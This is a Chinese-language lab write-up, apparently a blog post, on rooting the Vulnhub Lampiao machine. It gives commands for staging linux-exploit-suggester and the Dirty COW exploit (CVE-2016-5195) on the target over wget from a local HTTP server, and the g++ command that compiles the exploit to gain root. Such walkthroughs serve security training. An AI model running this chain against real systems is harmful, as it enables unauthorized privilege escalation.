https://github.com/The-Z-Labs/linux-exploit-suggester



需要将这个脚本下载下来,在下载之前我们需要配置一下我们的代理,否则在下载时可能会连接失败,不过我们也可以将源码复制过来

vi /etc/proxychains4.conf



然后即可使用wget下载该脚本

proxychains wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh



我们先在本地开启一个8081端口的http服务

python -m http.server 8081



然后使用wget远程控制靶机将下载的脚本下载下来

打开这个脚本发现权限太低,提升权限后即可成功打开



这个脚本就是去扫描我们当前底层目录是否可以利用漏洞去进行内核提权





经过测试以及上网查询,发现这个dirty(脏牛)可以进行提权,于是我们在kali中查询是否存在这个exp

然后将这个脚本复制出来

然后将该文件使用wget上传到靶机



然后查询这个exp如何使用



通过执行该命令生成可执行文件

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o bkn 40847.cpp -lutil



然后打开这个可执行文件

成功获取到root的密码

登录root用户

成功获取到flag9740616875908d91ddcdaa8aea3af366

总结

这个靶机相对来说简单一些,需要我们枚举这个目录去收集信息,在进行信息收集时要细心,尽量不漏掉任何细节,在提权时我们用到了脏牛CVE-2016-5195这个经典漏洞,适用2016年10月18日前的Linux版本。

本文是基于Vulnhub中的Lampiao靶机的实操

本文是基于Vulnhub中的Lampiao靶机的实操

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义